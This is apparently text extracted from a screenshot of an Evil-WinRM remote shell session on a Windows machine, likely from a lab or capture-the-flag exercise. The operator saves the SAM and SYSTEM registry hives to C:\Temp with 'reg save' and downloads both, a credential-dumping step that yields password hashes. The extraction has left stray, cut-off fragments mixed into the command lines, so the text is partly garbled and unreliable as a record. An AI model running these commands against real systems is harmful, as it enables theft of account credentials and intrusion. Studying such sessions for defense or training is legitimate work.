 *Evil-WinRM* PS C:\> mkdir Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/30/2024 2:41 AM Temp
This addr
*Evil-WinRM* PS C:\> reg save hklm\sam c:\Temp\sam
This address u
The operation completed successfully.
Firefox has ca
*Evil-WinRM* PS C:\> reg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Temp>